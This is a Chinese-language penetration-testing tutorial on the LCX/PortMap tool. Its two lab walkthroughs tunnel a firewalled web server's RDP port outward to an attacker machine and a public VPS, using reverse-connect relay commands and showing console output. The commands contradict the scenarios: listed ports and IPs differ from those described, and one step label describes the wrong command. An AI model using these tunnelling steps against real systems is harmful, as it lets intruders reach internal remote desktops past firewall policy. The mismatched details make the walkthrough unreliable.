LCX端口转发

LCX介绍

LCX是一款端口转发工具,分为Windows版和Linux版,Linux版本为PortMap。LCX有端口映射和端口转发两大功能,例如当目标的3389端口只对内开放而不对外开放时,可以使用端口映射将3389端口映射到目标的其他端口使用;当目标处于内网或目标配置的策略只允许访问固定某一端口时,可以通过端口转发突破限制。Windows版的LCX用法:

```
端口转发:
```

Lcx -listen < 监听slave请求的端口><等待连接的端口> Lcx -slave < 攻击机IP>< 监听端口><目标IP><目标端口>

端口映射:

Lcx -tran<等待连接的端口><目标IP><日标端口>

Linux版的LCX用法:

```
Usage:./portmap -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename] -v: version
-h1: host1
-h2: host2
-p1: port1
-p2: port2
-log: log the data
-m: the action method for this tool
1: listen on PORT1 and connect to HOST2:PORT2
2: listen on PORT1 and PORT2
3: connect to HOST1:PORT1 and HOST2:PORT2
```

LCX实验一

一、实验场景

由于配置了防火墙只允许web访问,这个时候攻击者想访问3389端口,远程连接是不可以的,就需要使用LCX进行端口转发

Web服务器开启了80端口,3389端口不允许出网,可以将web服务器的3389端口转发到允许出网的53端口,这个时候攻击者在本地监听53端口并且转发到1111端口,这个时候攻击者连接自己的1111端口,等于访问web服务器的3389端口



二、实验环境

机器介绍如下

机器名称	机器IP
攻击机器	192.168.3.27
web服务器	192.168.3.29

三、实验复现

1、在攻击机器上运行以下命令,监听本地53端口并且转发到本地1111端口

```
lcx -listen 53 1111
```

2、在web靶机上运行以下命令, 将本地的3389端口转发到192.168.3.27的 53端口

```
lcx.exe -slave 192.168.1.138 55 127.0.0.1 3389
```


3、在攻击机器上运行远程桌面,地址为127.0.0.1:1111



LCX实验二

一、实验场景

Web服务器开启了80端口,3389端口不允许出网,可以将web服务器的3389端口转发到允许出网的54端口,这个时候攻击者在VPS监听54端口并且转发到1111端口,这个时候攻击者连接VPS的1111端口,等于访问web服务器的3389端口



二、实验环境

机器名称	机器IP
攻击者VPS	118.178.134.226
内网攻击者机器	192.168.3.27
内网靶机	192.168.41.133

三、实验复现

1、在攻击机器上运行以下命令,监听本地53端口并且转发到本地1111端口

lcx -slave 118.178.134.226 56 127.0.0.1 3389

2、在vps运行lcx -listen 54 1111,因为我的机器vps机器是linux系统所以使用portmap

```
./portmap -m 2 -p1 56 -p2 1111
```

```
[root@root lcx]# ./portmap -m 2 -p1 54 -p2 1111
binding port 54.....ok
binding port 1111.....ok
waiting for response on port 54......
accept a client on port 54 from 183.215.31.250, waiting another on port 1111....
```

3、在那内攻击机器上连接118.178.134.226:1111

